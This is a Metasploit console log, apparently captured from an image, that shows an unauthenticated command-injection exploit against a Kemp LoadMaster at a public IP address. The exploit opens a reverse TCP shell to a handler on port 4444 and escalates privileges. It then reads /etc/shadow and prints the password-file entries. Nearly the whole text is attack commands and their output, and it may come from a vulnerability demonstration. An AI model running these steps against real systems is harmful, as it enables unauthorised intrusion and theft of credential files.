 msf6 exploit(linux/http/progress_kemp_loadmaster_unauth_cmd_injection) > exploit
[*] Started reverse TCP handler on :4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 18.207.251.125:8443 is vulnerable...
[+] The target is vulnerable.
[*] Sending payload...
[*] Sending stage (38 bytes) to 18.207.251.125
[*] Sending stage (38 bytes) to 18.207.251.125
[*] Executing privilege escalation command...
[-] Detected a session initiated too close to the first session. Terminating it.
[*] 18.207.251.125 - Command shell session 2 closed.
[*] Executing privilege escalation command...
[*] Command shell session 2 opened ( :4444 -> 18.207.251.125:12652) at 202
[-] Invalid session identifier: 2
msf6 exploit(linux/http/progress_kemp_loadmaster_unauth_cmd_injection) > sessions -i 1
[*] Starting interaction with 1...
[*] Command shell session 1 opened ( :4444 -> 18.207.251.125:12648) at 202
cat /.mnt/patch_name /etc/shadow
7.2.59.0.22007.RELEASE
root:*:11449:0:10000::::
bin:*:8902:0:10000::::
daemon:*:8902:0:10000::::
nobody:*:0:0:10000::::
sshd:*:0:0:10000::::